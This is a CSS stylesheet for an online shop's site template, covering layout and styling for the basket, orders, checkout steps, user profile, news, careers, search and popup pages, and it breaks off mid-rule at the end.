.sale-sticker {
	position: absolute;
	top: 0px;
	left: 40px;
	box-shadow: 0 25px 33px 5px rgba(33, 33, 33, 0.46);
background-color: #f3f3f3;
	width: 144px;
	height: 130px;
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
	border-top: 8px solid #ff8300;
}

.sale-item__content {
	padding: 25px 20px;
}

.sale-item__head {
	padding-bottom: 10px;
	color: #282828;
	font-size: 18px;
	font-family: 'HeliosC Bold';
	letter-spacing: -0.23px;
}

.sale-item__more {
	width: 103px;
	cursor: pointer;
	transition: .3s;
	text-align: center;
	height: 29px;
	display: block;
	line-height: 29px;
	border-radius: 25px;
	border: 1px solid #ebebeb;
	margin-top: 20px;
	margin-left: 0px;
	font-family: 'HeliosC Bold';
	color: #282828;
font-size: 13px;
line-height: 29px;
letter-spacing: -0.13px;
}

.sale-item__more:hover{
	color: #fff;
	border: 1px solid #ff8300;
background-color: #ff8300;
}
.sale__h1{
	padding-top: 10px;
	padding-bottom: 20px;
}
/* user page */

.user-menu {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	    -ms-flex-pack: justify;
	        justify-content: space-between;
	-webkit-box-align: stretch;
	    -ms-flex-align: stretch;
	        align-items: stretch;
}

.user-menu__item {
	padding: 59px 20px 70px 20px;
	border: 1px solid #ebebeb;
	width: 32%;
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	    -ms-flex-direction: column;
	        flex-direction: column;
	-webkit-box-align: center;
	    -ms-flex-align: center;
	        align-items: center;
	margin-bottom: 25px;
	-webkit-box-pack: center;
	    -ms-flex-pack: center;
	        justify-content: center;
}

.user-menu__ico {
	width: 50px;
	height: 50px;
	display: block;
	background-repeat: no-repeat;
	background-position: center center;
	margin-bottom: 30px;
}

.user-menu__ico--profile {
	background-image: url(/local/templates/sed/css/../img/profile-ico.png);
}

.user-menu__ico--burger {
	background-image: url(/local/templates/sed/css/../img/menu-ico.png);
}

.user-menu__ico--bag {
	background-image: url(/local/templates/sed/css/../img/shopping-ico.png);
}

.user-h1 {
	margin-top: 35px;
	color: #282828;
	margin-bottom: 25px;
	font-size: 30px;
	font-family: 'HeliosC Bold';
	line-height: 20px;
	letter-spacing: -0.45px;
}

.user-info {
	color: #808184;
	font-size: 16px;
	margin-top: 15px;
    margin-bottom: 15px;
	line-height: 20px;
	letter-spacing: -0.16px;
}

.user-info span {
	color: #282828;
	letter-spacing: -0.16px;
}

.user-menu__name {
	text-align: center;
	color: #282828;
	font-size: 16px;
	line-height: 20px;
	letter-spacing: -0.16px;
}


/* RESET PASSWORD*/

.reset-password__form {
	width: 502px;
	margin: auto;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	    -ms-flex-direction: column;
	        flex-direction: column;
	padding-bottom: 97px;
}

.reset-password__h1 {
	color: #282828;
	font-size: 30px;
	font-family: 'HeliosC Bold';
	text-align: center;
	margin-top: 56px;
	margin-bottom: 20px;
	letter-spacing: -0.45px;
}


/* RESET PASSWORD END*/


/* CARRER*/

.vacancy-wrapper {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	    -ms-flex-pack: justify;
	        justify-content: space-between;
	-webkit-box-align: stretch;
	    -ms-flex-align: stretch;
	        align-items: stretch;
}

.vacancy {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	    -ms-flex-direction: column;
	        flex-direction: column;
	-webkit-box-align: start;
	    -ms-flex-align: start;
	        align-items: flex-start;
	border: 1px solid #ebebeb;
	padding: 30px;
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
	width: 31.5%;
}

.vacancy__more {
	margin-top: 15px;
	margin-left: 0px;
}

.vacancy__name {
	color: #282828;
	font-family: 'HeliosC Bold';
	margin-bottom: 15px;
	font-size: 16px;
}

.vacancy-wrapper {
	padding-top: 35px;
}

.carrer-form__head {
	color: #282828;
	margin-bottom: 40px;
	font-size: 20px;
	font-family: 'HeliosC Bold';
	line-height: 17px;
}

.vacancy-wrapper {
	margin-bottom: 50px;
}

.carrer__h1 {
	margin-bottom: 15px;
}

.carrer-form {
	padding-bottom: 90px;
	max-width: 570px;
}

.clip-ico {
	margin-right: 11px;
	width: 18px;
	height: 16px;
	background-image: url(/local/templates/sed/css/../img/clip-ico.png);
}

.input-file__p {
	color: #282828;
	font-size: 13px;
	text-decoration: underline;
	letter-spacing: -0.13px;
}

.input-file {
	cursor: pointer;
	margin-bottom: 30px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: start;
	    -ms-flex-pack: start;
	        justify-content: flex-start;
	-webkit-box-align: center;
	    -ms-flex-align: center;
	        align-items: center;
	position: relative;
	    width: fit-content;
    width: 350px;
}

.hidden-input {
	position: absolute;
	top: 0px;
	left: 0px;
	opacity: 0;
}

.input-file__more {
	margin-left: 28px;
}


/* CARRER END*/


/* NEWS PAGE*/

.news-page {
	padding:0;
}

.news-page__wrapper {
	padding-top: 30px;
}

.news-page__item-date {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	    -ms-flex-align: center;
	        align-items: center;
	color: #808184;
	font-family: 'HeliosC Bold';
	font-size: 13px;
	line-height: 17px;
	-webkit-box-pack: center;
	    -ms-flex-pack: center;
	        justify-content: center;
}

.news-page__date-ico {
	display: block;
	width: 11px;
	height: 11px;
	margin-right: 7px;
	background-image: url(/local/templates/sed/css/../img/time-ico.png);
}

.news-page__item-content {
	text-align: center;
}

.news-page__wrapper__detail .news-item__text {
	color: #aaaaaa;
	max-width: 215px;
	margin: auto;
	padding-top: 10px;
	padding-bottom: 10px;
}

.news-page__wrapper__detail .news-item {
	margin-bottom: 30px;
	text-align: center;
}


/* NEWS PAGE END*/


/* ORDERS*/

.profole-h1 {
	color: #282828;
	font-size: 30px;
	font-family: 'HeliosC Bold';
	letter-spacing: -0.45px;
}

.profile-wrapper {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	padding-top: 25px;
	padding-bottom: 60px;
}

.sidebar {
	width: 315px;
	min-width: 315px;
	padding-right: 45px;
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
	padding-top: 20px;
}

.sidebar__item {
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
	padding-left: 25px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	    -ms-flex-align: center;
	        align-items: center;
	-webkit-box-pack: start;
	    -ms-flex-pack: start;
	        justify-content: flex-start;
	text-decoration: none;
	color: #808184;
	font-size: 14px;
	line-height: 20px;
	height: 51px;
	line-height: 51px;
	letter-spacing: -0.14px;
}

.sidebar__item--active {
	background-color: #f5f5f5;
	border-left: 2px solid #ff8300;
}

.head-ico {
	display: block;
	width: 20px;
	height: 18px;
	background-image: url(/local/templates/sed/css/../img/head-ico.png);
}

.sidebar__item--active .head-ico {
	background-image: url(/local/templates/sed/css/../img/head-ico--active.png);
}

.history-ico {
	display: block;
	width: 17px;
	height: 15px;
	background-image: url(/local/templates/sed/css/../img/list-ico.png);
}

.sidebar__item--active .history-ico {
	background-image: url(/local/templates/sed/css/../img/list-ico--active.png);
}

.sidebar__item--active {
	color: #2c2c2c;
}

.history-ico,
.head-ico {
	margin-right: 26px;
}

.orders__head {
	padding: 0 15px;
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
	height: 35px;
	background-color: #f7f6f7;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	    -ms-flex-align: center;
	        align-items: center;
}

.orders__name {
	height: 100%;
	width: 16.6%;
	line-height: 35px;
	color: #808184;
	font-size: 14px;
	letter-spacing: -0.07px;
}

.orders {
	width: 72%;
}

.order {
	min-height: 60px;
	padding: 0 15px;
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	    -ms-flex-align: center;
	        align-items: center;
	-webkit-box-pack: start;
	    -ms-flex-pack: start;
	        justify-content: flex-start;
	border-bottom: 1px solid #ebebeb;
}

.order-col {
	color: #282828;
	font-size: 13px;
	letter-spacing: -0.13px;
	width: 20%;
}

.order-nav {
display: flex;
width: 11%;
flex-direction: column;
align-items: flex-end;
}
.order-quantity{
	width: 32%;
    padding-top: 10px;
}
.order-quantity a, .order-quantity span {
    display: inline-block;
    margin-bottom: 10px;
    line-height: 1.2;
}
.orders__sost{
	    width: 25%;
}
.order-nav a {
	text-decoration: underline;
	font-size: 14px;
	font-weight: 400;
	color: #282828;
	line-height: 20px;
	letter-spacing: -0.07px;
}

.order-nav__line {
	padding: 0 5px;
}

.status-sticker {
	line-height: 22px;
	text-align: center;
	width: 106px;
	border-radius: 9px;
	font-size: 13px;
	letter-spacing: -0.13px;
	height: 22px;
}

.order-date {
	padding-left: 18px;
}

.done {
	color: #00a651;
	background-color: #cceddc;
}

.process {
	background-color: #ffe6cc;
	color: #ff8300;
}

.delivery {
	background-color: #d6edf6;
	color: #2397c4;
}


/* ORDERS END*/


/* EDIT*/

.edit-form {
	padding-top: 20px;
	width: 502px;
    position: relative;
}

.edit-form__head {
	color: #282828;
	font-size: 20px;
	font-family: 'HeliosC Bold';
	padding-bottom: 20px;
	letter-spacing: -0.2px;
}

.password-show {
    border: 1px solid #ebebeb;
    background-color: #f5f5f5;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    height: 38px;
    position: absolute;
    right: 0px;
    bottom: 0px;
    width: 38px;
    background-image: url(/local/templates/sed/css/../img/eye_ico.png);
    background-position: center;
    background-repeat: no-repeat;
}

.input-contaner--show {
	position: relative;
}

.sert_list_link {
    display: inline-block;
    text-align: center;
    width: 100%;
}


/* EDIT END*/


/* BASKET*/

.basket__wrapper {
	padding: 40px 0;
}

.basket-head {
	padding: 0 15px;
	height: 35px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: start;
	    -ms-flex-pack: start;
	        justify-content: flex-start;
	background-color: #f7f6f7;
}

.basket-head__col {
	height: 100%;
	line-height: 35px;
	color: #808184;
	font-size: 14px;
	letter-spacing: -0.07px;
}

.basket-head__name,
.basket-item__name {
	width: 36%;
}

.basket-head__cost,
.basket-item__cost {
	text-align: center;
	width: 10%;
}

.basket-head__quantity,
.basket-item__quantity {
	text-align: center;
	width: 20%;
    position: relative;
}

.basket-head__price,
.basket-item__price {
	width: 14%;
	text-align: center;
}

.basket-head__delete,
.basket-item__delete {
	width: 19%;
	text-align: right;
}

.delete-ico {
	width: 14px;
	height: 18px;
	background-image: url(/local/templates/sed/css/../img/delete-ico.png);
    cursor: pointer;
}

.basket-item {
	padding: 20px 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	border-bottom: 1px solid #ebebeb;
	-webkit-box-align: center;
	    -ms-flex-align: center;
	        align-items: center;
	-webkit-box-pack: start;
	    -ms-flex-pack: start;
	        justify-content: flex-start;
}

.basket-item__name {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	    -ms-flex-align: center;
	        align-items: center;
}

.basket-item__img {
	width: 112px;
	height: 75px;
	border: 1px solid #ebebeb;
	background-color: #f7f6f7;
}

.basket-item__img img {
	width: 100%;
	height: 100%;
	-o-object-fit: contain;
	   object-fit: contain;
}

.basket-item__col {
	color: #282828;
	font-size: 16px;
	font-family: 'HeliosC Bold';
}

.basket-item__name-link {
    color: #000;
	padding-left: 27px;
	font-size: 14px;
	text-decoration: underline;
}

.basket-item__cost {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	    -ms-flex-align: start;
	        align-items: flex-start;
}

.basket-item__cost span.ed_iz {
	font-family: 'HeliosC Bold';
	font-size: 10px;
}

.quantity-selector {
	width: 107px;
	height: 36px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	    -ms-flex-pack: justify;
	        justify-content: space-between;
	-webkit-box-align: center;
	    -ms-flex-align: center;
	        align-items: center;
	border-radius: 18px;
	border: 1px solid #e1e1e1;
	overflow: hidden;
	background-color: #ffffff;
	margin: auto;
    position: relative;
}

.basket-item__quantity .qnt_error_wrap {
    padding: 10px;
    bottom: 45px;
    position: absolute;
    left: 0;
    color: red;
    border: 1px solid #eee;
    background-color: #fff;
    font-size: 10px;
    z-index: 1000;
    opacity: 0;
    transition: all 0.5s ease;
}

.basket-item__quantity .qnt_error_wrap.active {
    opacity: 1;
}

.quantity-selector__minus {
	border-right: 1px solid #e1e1e1;
}

.quantity-selector__plus {
	border-left: 1px solid #e1e1e1;
}

.quantity-selector__minus,
.quantity-selector__plus {
	width: 32px;
	height: 100%;
    cursor: pointer;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	    -ms-flex-align: center;
	        align-items: center;
	-webkit-box-pack: center;
	    -ms-flex-pack: center;
	        justify-content: center;
	background-color: #f7f6f7;
}

.quantity-selector__contaner {
	display: block;
    color: #000;
    width: 36px;
    text-align: center;
    border: none;
    font-size: 14px;
}

.basket-item__delete {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	padding-right: 43px;
	-webkit-box-align: center;
	    -ms-flex-align: center;
	        align-items: center;
	-webkit-box-pack: end;
	    -ms-flex-pack: end;
	        justify-content: flex-end;
}

.promo {
	width: 316px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	    -ms-flex-pack: justify;
	        justify-content: space-between;
	-webkit-box-align: center;
	    -ms-flex-align: center;
	        align-items: center;
	height: 48px;
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
	border: 1px solid #ebebeb;
	background-color: #ffffff;
}

.promo__input {
	padding: 0 20px;
	color: #808184;
	font-size: 14px;
	height: 100%;
	border: 1px solid #eee;
	width: 185px;
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
	outline: none;
	line-height: 20px;
	letter-spacing: -0.07px;
}

.promo__input.error {
    border: 1px solid red;
}

.promo__submit {
	border: none;
	outline: none;
	background-color: #ebebeb;
	height: 100%;
	width: 130px;
	line-height: 46px;
	text-align: center;
	color: #282828;
	font-size: 14px;
	letter-spacing: -0.07px;
    cursor: pointer;
}

.promo_error {
    font-size: 12px;
    color: red;
    margin-top: 15px;
}

.promo_coupon {
    opacity: 0;
    font-size: 12px;
    color: green;
    transition: all 0.5s ease;
}

.promo_coupon.active {
    opacity: 1;
}

.basket-under {
    padding-top: 40px;
}

.basket-under__wrapper {
	padding-bottom: 70px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	    -ms-flex-pack: justify;
	        justify-content: space-between;
	-webkit-box-align: center;
	    -ms-flex-align: center;
	        align-items: center;
}

.final {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: end;
	    -ms-flex-pack: end;
	        justify-content: flex-end;
	-webkit-box-align: center;
	    -ms-flex-align: center;
	        align-items: center;
}

.final-button {
	margin-left: 40px;
}

.final__price {
	color: #282828;
	font-size: 25px;
	font-family: 'HeliosC Bold';
	margin-left: 15px;
}


/* BASKET END*/


/* SEARCH */

.search-result {
	padding: 35px 0;
}

.search-result__box {
	font-size: 15px;
	color: #808184;
	padding-top: 10px;
	letter-spacing: -0.3px;
}

.search-result__h1 {
	color: #282828;
	font-family: 'HeliosC Bold';
	font-size: 30px;
	letter-spacing: -0.45px;
}

.search-result__wrapper {
	margin-top: 30px;
	border-top: 1px solid #ebebeb;
}

.search-rusult__name {
	padding-bottom: 15px;
}

.search-rusult__name a {
    color: #282828;
	font-size: 20px;
	font-family: 'HeliosC Bold';
	letter-spacing: -0.3px;
}

.search-rusult__content {
	color: #808184;
	font-size: 15px;
	letter-spacing: -0.3px;
}

.search-rusult__item {
	padding: 20px 0;
	border-bottom: 1px solid #ebebeb;
}


/* SEARCH END*/

/* REGISTRATION */
.registration-form{
	width: 500px;
	text-align: center;
	margin:auto;
    margin-bottom: 40px;
}
.registration-h1{
	color: #282828;
	font-family: 'HeliosC Bold';
font-size: 30px;
text-align: center;
letter-spacing: -0.45px;
}
.registration{
	padding: 60px;
}
.registration-h1{
	padding-bottom: 40px;
}
.registration__form-check{
	justify-content: center;
	margin-bottom: 30px;
}
.registration-form__submit{
	margin:auto;
}
/* REGISTRATION END*/

/* NEWS PAGE*/
.news-item-page{
	padding-bottom: 60px;
}
.news-item-page__date{
	justify-content: flex-start;
	padding: 25px 0;
}
.big-news-img{
	margin-bottom: 30px;
	width: 100%;
	height: auto;
}
.big-news-img img{
	width: 100%;
	height: auto;
	object-fit: cover;
}
.text-list{
	padding-right: 10px;

}
.number-list{
padding: 0 20px;
}
.text-list li{
	display: flex;
    align-items: flex-start;
    justify-content: flex-start;
}
.text-list li span{
	margin-top: 10px;
	margin-right: 10px;
	display: block;
min-width: 6px;
height: 6px;
border-radius: 100%;
background-color: #ff8300;
}
.quote{
	background-color: #f3f3f3;
	padding: 25px 30px;
	border-left: 2px solid #ff8300;
	margin: 15px 0;
}
/* NEWS PAGE END*/

/* PARTNERS PAGE*/

.partners-page__logos{
	padding: 25px 0;
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	align-items: flex-start;
}
.partners-page__logo{
	box-sizing: border-box;
	    width: 182px;
height: 117px;
display: flex;
align-items: center;
justify-content: center;
margin-bottom: 10px;
	border: 1px solid #ebebeb;
}
.partners-form{
	padding: 40px 0;
	width: 570px;
}
.form-subhead{
	color: #282828;
font-size: 15px;
line-height: 17px;
font-family: 'HeliosC Bold';
padding-top: 30px;
padding-bottom: 15px;
}
.partners__head{
	color: #282828;
	font-family: 'HeliosC Bold';
font-size: 20px;
}
.partners-form__head span{
	color: #ff8300;
}
.partners-text{
	padding-top: 20px;
	padding-bottom: 40px;
}
/* PARTNERS PAGE END*/

/* CONFRIM END*/
.confrim{
	padding-bottom: 30px;
}
.autho{
	padding: 40px 0;
	display: flex;
}
.autho__item{
	text-align: center;
	color: #808184;
font-size: 14px;
line-height: 45px;
letter-spacing: -0.21px;
	width: 188px;
height: 45px;
border-radius: 23px;
background-color: #f7f6f7;
margin-right: 30px;


}
.autho__item--active{
	color: #ffffff;
background-color: #ff8300;
}
.confrim__wrapper{
	display: flex;
	align-items: flex-start;
	justify-content: space-between;
    margin-top: 25px;
}
.confrim-steps{
	    width: 62.5%;
}
.step-content__textarea{
	height: 100px;
	margin-bottom: 25px;
}
.step{
	margin-bottom: 30px;
	border: 1px solid #ebebeb;
	border-bottom: none;
background-color: #ffffff;
}
.step__head{
	height: 46px;
	background-color: #f7f6f7;
	display: flex;
	justify-content: flex-start;
	align-items: center;
	padding: 0 14px;
	box-sizing: border-box;
}
.step__num{
	min-width: 29px;
	max-width: 29px;
	height: 29px;
	border-radius: 100%;
	background-color: #fff;
	display: flex;
	align-items: center;
	font-family: 'HeliosC Bold';
	justify-content: center;
	line-height: 29px;
}
.step__name{
	font-family: 'HeliosC Bold';
	color: #282828;
font-size: 20px;
padding-left: 20px;
letter-spacing: -0.3px;
}
.step-content{
	border-bottom: 1px solid #ebebeb;
	box-sizing: border-box;
	padding: 20px 64px;
}
.step__num--active{
	background-color: #ff8300;
	color: #fff;
}
.step-content__head{
	color: #282828;
	font-family: 'HeliosC Bold';
	padding-bottom: 13px;
font-size: 14px;
letter-spacing: -0.21px;
}
.confrim-basket{
	box-sizing: border-box;
	padding: 0px 30px;
	width: 363px;
box-shadow: -11px 7px 98px rgba(16, 16, 16, 0.13);
background-color: #ffffff;
}
.confrim-basket__item{
	padding: 20px 0;
	display: flex;
	border-bottom:
	justify-content: space-between;
	align-items: center;
	border-bottom: 1px solid #e1e1e1;
}
.confrim-basket__item-img{
	min-width: 79px;
	max-width: 79px;
	margin-right: 30px;
	height: 51px;
	background-color: #f7f7f7;

}
.confrim-basket__item-img img{
width: 100%;
height: 100%;
object-fit: contain;
}
.confrim-basket__item-name, .confrim-basket__item-quantity{
	color: #282828;
font-size: 14px;
}
.confrim-basket__item-name{
	padding-bottom: 10px;
}
.confrim-basket__item-quantity{
	display: inline-block;
}
.confrim-basket__item-cost{
	display: inline-block;
	font-family: 'HeliosC Bold';
}
.confrim-basket__final{
	font-size: 14px;
	display: flex;
	align-items: center;
	justify-content: center;
	text-align: center;
	padding:30px 0;
}
.confrim-basket__final-price{
	padding-left: 5px;
	font-family: 'HeliosC Bold';
	font-size: 20px;
}
.step-content__box{
	padding-bottom: 10px;
}
.checkbox--cash{
	margin-bottom: 0px;
}
.step__form-check{
	margin-bottom: 20px;
}
.step-content .form-check:last-child{
margin-bottom: 0px;
}
.step__form-check label{
	color: #282828;
font-size: 14px;
line-height: 20px;
padding-left: 12px;
letter-spacing: -0.14px;
cursor: pointer;
}
.step-box__input{
	width: 192px;
}
.step-box__input-contaner{
padding-left: 43px;
}
/* CONFRIM END*/

/*BRAND PRODUCTS*/
.brand-products__head{
	padding-bottom: 30px;
}
/*BRAND PRODUCTS END*/


/* PAGINATION*/
.pagination__wrapper{
	padding: 40px 0;
	display: flex;
	justify-content: flex-end;
	align-items: center;
}
.pagination__item{
	width: 25px;
height: 25px;
cursor: pointer;
margin-left: 9px;
box-sizing: border-box;
border: 1px solid #a6a6a6;
background-color: #fefefe;
display: flex;
align-items: center;
justify-content: center;
color: #a6a6a6;
font-size: 13px;
line-height: 18px;
letter-spacing: -0.07px;
}
.pagination__item--active{
	border: 1px solid #ff8300;
	background-color: #ff8300;
	color: #fff;
}
/* PAGINATION END*/

/* HOW TEXT*/
h3{
padding-top: 10px;
}
.num-list{
	padding: 10px 0;
	list-style: none;
}
.num-list li{
	display: flex;
	margin-bottom: 20px;
	align-items: center;
}
.num-list li:last-child{
margin-bottom: 0;
}
.num-list li span{
	font-family: 'HeliosC Bold';
	color: #fff;
	font-size: 16px;
	min-width: 25px;
	height: 25px;
	margin-right: 10px;
	display: flex;
	align-items: center;
	justify-content: center;
	border-radius: 100%;
	background-color: #ff8300;
}
.num-list li p{
	line-height: normal;
}
.how-to__button{
margin:20px 0;
}
.for-samovivoz, .for-dostavka{
	display: none;
}
.for-input{
	    padding-top: 15px;
    padding-left: 35px;
    width: 300px;
}
.input-contaner select option:first-child{
	display: none;
}

.slick-slide {
    height: auto;
}

.slick-slide:focus, .slick-slide:active {
    outline: 0 !important;
}

.banner {
    display: none;
}


.bx-auth-reg font.errortext {
    display: block;
    margin: 0 auto;
    width: 500px;
    margin-bottom: 25px;
}


.partner_back_link {
    margin-bottom: 20px;
}

p.act_prew_text {
    padding-top: 20px;
}

input:focus, textarea:focus {
    outline: 0;
}

.contacts-form .partners-form {
    padding-top: 0;
}

.bx-sls .bx-ui-sls-container {
    min-height: 40px;
}

.bx-sls .dropdown-block {
    margin-bottom: 25px;
}

.bx-sls .dropdown-icon {
    top: 13px;
}

.bx-sls .bx-ui-sls-fake, .bx-sls .bx-ui-sls-route {
    height: 40px;
}

.bx-sls .bx-ui-sls-clear {
    top: 5px;
}

.order_confrim_wrap {
    margin-top: 25px;
    margin-bottom: 25px;
}

.step-content.step-date {
    display: none;
}

.step-content label {
    cursor: pointer;
}

.prod_not_found {
    font-size: 20px;
    margin-top: 25px;
    margin-bottom: 25px;
}
/* HOW TEXT END*/


/* POP UP */
.shadow{
  width: 100vw;
  background-color: RGBA(0,0,0,.6);
  position: fixed;
  display: none;
  top: 0px;
  left: 0px;
  z-index: 100;
  height: 100vh;
}
.shadow-inner{
  display: flex;
  width: 100%;
  height: 100%;
  align-items: center;
  justify-content: center;
}
.window{
  display: none;
  position: relative;
  width: 100%;
max-width: 320px;
  background-color: #fff;
  padding: 30px;
}
.window__close{
  position: absolute;
  top: 15px;
  right: 15px;
  cursor: pointer;
  font-weight: 900;
}
.auth_form .input-contaner input{
  width: 100%;
    height: 38px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0 15px;
    border: 1px solid #ebebeb;
    background-color: #ffffff;
}
.window h3{
  margin-bottom: 10px;
}
.auth_form .input-contaner{
      margin-bottom: 10px;
}
.auth_form .form-check{
  margin-bottom: 10px;
}
.fogot{
  display: block;
    font-size: 14px;
    text-align: center;
    color: #ff8300;
    padding-top: 10px;
}
.order_auth-wrap {
    padding-bottom: 30px;
}

.order_auth-wrap .auth_form {
    width: 500px;
}

.order_auth-wrap h3 {
    margin-top: 20px;
    margin-bottom: 20px;
}
/* POP UP  END*/

.partners-img {
    margin-bottom: 20px;
}

.forgot-pass-form {
    width: 500px;
    margin-bottom: 40px;
}

.forgot_or {
    display: block;
    margin-top: 15px;
    margin-bottom: 15px;
}

.profile_no_auth {
    font-size: 20px;
    margin-top: 25px;
    margin-bottom: 107px;
}

.uder_info_mess {
    position: absolute;
    top: -15px;
    left: 0px;
}

.order-col.order-price {
    text-align: center;
}

.wrapper {
  width: 1200px;
  margin: auto;
  position: relative;
  -webkit-box-shadow: 0 0 12px rgba(204, 204, 204, 0.75);
          box-shadow: 0 0 12px rgba(204, 204, 204, 0.75);
    box-sizing: border-box;
}


.window__inner .partners-form {
    width: 100%;
}

.delivery-graph{
  text-align: center;
}
.delivery-graph h1{
  color: #666666;
  text-transform: uppercase;
  font-size: 24px;
  padding-bottom: 10px;
}
.delivery-graph h2{
  font-size: 20px;
  color: #ff8300;

}
.delivery-graph__line{
  display: flex;
      padding: 20px 0;
  align-items: flex-start;
  justify-content: center;
}
.delivery-graph__block{
  text-align: left;
  width: 200px;
}
.delivery-graph__block p{
  font-size: 18px;

}

.old_items_info {
    font-size: 12px;
    line-height: 15px;
    margin-bottom: 0;
}

.old_item {
    color: #999;
}

.full-cont.full-size {
    width: 100%;
}
/* footer */
.footer-social__item{
	width: 25px;
	display: block;
	height: 26px;
margin-left: 10px;
}
.footer-social{
	padding: 20px 0;
background-color: #252525;
}
.footer-social__wrapper{
	display: flex;
	align-items: center;
	justify-content: flex-end;
}
.footer-social__item--vk{
	background-image: url(/local/templates/sed/css/../img/vk.png);
}
.footer-social__item--fb{
	background-image: url(/local/templates/sed/css/../img/fb.png);
}
.footer-social__item--viber{
	background-image: url(/local/templates/sed/css/../img/viber.png);
}
.footer-social__item--inst{
	background-image: url(/local/templates/sed/css/../img/inst.png);
}
.footer-social__item--whatsup{
	background-image: url(/local/templates/sed/css/../img/whatsup.png);
}
.areas__item-img img{
	height: auto;
}
.areas__item-img{
	height: 175px;
	overflow: hidden;
}
/* IE FIX*/

.checkbox::-ms-check{
	cursor: pointer;
	    position: relative;
	    width: 18px;
	    outline: none;
	    height: 18px;
			background: none;
	    border: 1px solid #e1e1e1;
	    border-radius: 50%;
	    -webkit-appearance: none;
	    -moz-appearance: none;
	    display: flex;
	    align-items: center;
	    justify-content: center;
	    appearance: none;

}
.checkbox:checked::-ms-check{
	font-size: 0px;
color: transparent;
    background: url(/local/templates/sed/css/../img/check.png);
		background-position: center center;
		background-repeat: no-repeat;
}

.sections__item{
	display: inline-block;
 }
 .more{
 	display: inline-block;

 }
 .partners{
 	text-align: center;
 }
.header__navigation-link{
	display: inline-block;
}
.header__logo{
	display: inline-block;
}
.basket-item__img{
	display: inline-block;
}
.basket-item__delete{
	padding: 0;
}
.delete-ico{
	margin-right: 30px;
}
.promo__submit{
	cursor: pointer;
}
.products-list{
	display: block;

}
.product-card{
	display: inline-block;
	    margin: 0 10px;
}
.top-line__nav-link{
	height: 36px;
	display:inline-block;
}
.section-info{

	display: inline-block;
}
.section-info__img{
	display: inline-block;
}
.section-info__content{
	vertical-align: top;
	display: inline-block;
	width: 60%;
}
.vacancy{
	display: block;
}
.catalog-category__wrapper{
	display: block;
}
.catalog-category__item{
	width: 180px;
	display: inline-block;
	vertical-align: top;
    margin-right: 25px;
}
.catalog-info__content{
	width: 50%;
	display: inline-block;
}
.catalog-info__img{
	display: inline-block;
	vertical-align: top;
}
.catalog-info{
	display: block;
}
.order{
	width: 100%;
	display: inline-block;
}
.order-col{
	width: 15%;
	display: inline-block;
}
.order-nav{
	text-align: right;
}
.order-quantity{
	width: 19%;
    text-align: center;
}

.order-quantity a.more {
    line-height: 2.2;
}
.order-price{
	text-align: right;
}
.reset-password__form{
	display: block;
	text-align: center;
}
.num-list li{
	display: block;
}
.num-list li span{
	display: inline-block;
	text-align: center;
	line-height: 25px;
}
.num-list li p{
	display: inline;
}
.black-head{
	display: inline-block;
}
.products{
	text-align: center;
}
.gallery{
	min-width: 460px;
	max-width: 460px;
	display: inline-block;
    text-align: center;
}
.previews{
	vertical-align: top;
	display: inline-block;
}
.previews-item{
	margin-bottom: 22px;
}
body .full-cont {

    display: inline-block;
    width: 340px;
    }
body .full-cont a{
	display: block;
	height: 430px;
	overflow:hidden;
    display: block;
}

body .full-cont.easyzoom {
    width: 100%;
}

    .full img{
    	object-fit: initial;

    }
    .magnifier-lens{
    	background-size: auto auto !important;
    }

.easyzoom-flyout img{
	width: 200%;
	height: 200%;
}
.previews-item{
	display: block;
}

.product-content__info{
	display: block;
}
.product-content__info:after {
content: "";
display: table;
clear: both;
}
.product-about{
	float: left;
}
.product-available{
	float: right;
}
.product{
display: block;
}
.gallery{
	float: left;
}
.product-content{
	width: 57%;
	float: right;
}
.product:after {
content: "";
display: table;
clear: both;
}
/*
.add-basket{
	display: block;
} */
.price{
	display: inline-block;
}
.add-baket__col{
	display: inline-block;
}
.add-basket__battons{
	display: inline-block;
}
.add-basket__submit{
	display: block;
}
.add-basket__download{
	display: block;
}
.add-basket__info{
	display: inline-block;
}
.add-basket__submit{
	margin-right: 10px;
}

.easyzoom img {
